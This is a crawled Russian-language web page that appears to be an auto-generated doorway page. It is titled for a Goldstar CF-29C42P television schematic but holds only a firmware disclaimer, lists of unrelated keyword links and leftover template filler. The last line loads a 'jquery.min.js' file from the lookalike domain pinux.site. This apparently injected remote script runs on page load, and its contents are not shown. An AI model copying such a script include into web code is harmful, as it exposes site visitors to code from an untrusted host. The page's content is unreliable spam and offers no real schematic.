

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-goldstar-cf-29c42p-shema.html
body_size: 2009
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Goldstar cf 29c42p схема - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Goldstar cf 29c42p схема</h2>
                            </header>
                            <p>Внимание! Вы пользуетесь всеми прошивками на свой страх и риск. Мы не несем ответственности за убиенную аппаратуру, в результате ваших неумелых действий. soft - предоставлен автором. Все права зарегистрированы. Передача программ, запрещена. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-sang-eng-aktion-shema-dvigatelya.html">Санг енг актион схема двигателя</a></li>
                                <li><a href="y6j72-film-with-every-heartbeat.html">Film with every heartbeat</a></li>
                                <li><a href="y6j72-raspisanie-samoletov-iz-chelyabinska-v-krym.html">Расписание самолетов из челябинска в крым</a></li>
                                <li><a href="y6j72-.html">Як зареєструвати книгу рро</a></li>
                                <li><a href="y6j72-ostanovit-zagruzku.html">Остановить загрузку</a></li>
                                <li><a href="y6j72-skachat-zvuk-na-vindovs-hp.html">Скачать звук на виндовс хп</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Техническая поддержка программатора ORANGE.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-pinnacle-drayvery.html">Pinnacle драйверы</a></li>
                                            <li><a href="y6j72-skachat-mody-na-gotiku-2-nv.html">Скачать моды на готику 2 нв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-professionalnaya-ohota-v-zapadnoy-sibiri-torrent.html">Скачать профессиональная охота в западной сибири торрент</a></li>
                                            <li><a href="y6j72-smb-craft.html">Smb craft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-obodzinskiy-vechnaya-vesna-akkordy.html">Ободзинский вечная весна аккорды</a></li>
                                            <li><a href="y6j72-geografiya-atlas-6-klass-drofa-skachat.html">География атлас 6 класс дрофа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-knigi-po-povysheniyu-samoocenki.html">Скачать книги по повышению самооценки</a></li>
                                            <li><a href="y6j72-p1102s-drayver-skachat.html">P1102s драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
